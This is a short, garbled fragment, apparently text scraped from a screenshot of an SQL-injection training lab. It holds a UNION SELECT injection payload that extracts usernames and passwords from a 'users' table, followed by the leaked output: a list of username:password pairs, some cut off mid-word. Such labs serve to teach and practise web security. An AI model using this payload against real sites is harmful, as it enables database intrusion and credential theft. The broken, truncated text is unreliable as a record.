 ?id=-1' union select 1,2,group_concat(concat_ws(':',username,password)) from users --+
ble Referrer
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
ord,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:du